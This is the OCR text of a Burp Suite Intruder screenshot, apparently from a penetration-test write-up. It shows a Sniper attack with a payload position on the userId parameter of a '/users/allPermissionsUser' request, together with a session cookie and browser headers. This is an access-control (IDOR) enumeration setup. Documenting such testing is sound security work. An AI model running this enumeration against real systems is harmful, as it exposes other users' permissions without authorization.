 5. Intruder attack of https://
Attack
Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https:// Update Host header to m
1 GET /users/allPermissionsUser?userId=§20§ HTTP/2
2 Host:
3 Cookie: PHPSESSID=dpqcls37j2j4b7ta0rq234aii3;
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18